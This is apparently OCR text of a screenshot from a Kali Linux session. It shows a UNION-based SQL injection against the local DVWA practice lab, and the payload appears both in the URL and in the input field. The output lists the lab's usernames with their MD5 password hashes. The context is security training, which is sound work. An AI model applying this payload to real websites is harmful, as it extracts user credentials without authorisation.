 1 2 3 4
16:29
Kali Linux
Vulnerability: SQL Injectic
7 - SQL Injection (low/me
SQL injection cheat sheet
Screenshot taken
View image
127.0.0.1/DVWA/vulnerabilities/sqli/?id='union+select+user%2C+password+from+users%23&Submit=Submit#
OffSec
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
Submit
ID: 'union select user, password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 'union select user, password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 'union select user, password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 'union select user, password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 'union select user, password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/